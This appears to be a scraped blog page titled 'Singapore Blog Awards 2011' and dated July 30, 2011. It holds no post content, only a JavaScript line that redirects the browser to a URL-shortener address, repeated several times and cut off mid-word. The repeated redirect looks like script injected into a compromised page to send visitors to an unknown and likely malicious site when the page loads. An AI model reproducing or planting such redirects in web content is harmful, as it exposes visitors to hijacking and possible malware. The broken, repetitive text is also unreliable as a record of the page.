
Singapore Blog Awards 2011
July 30, 2011
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...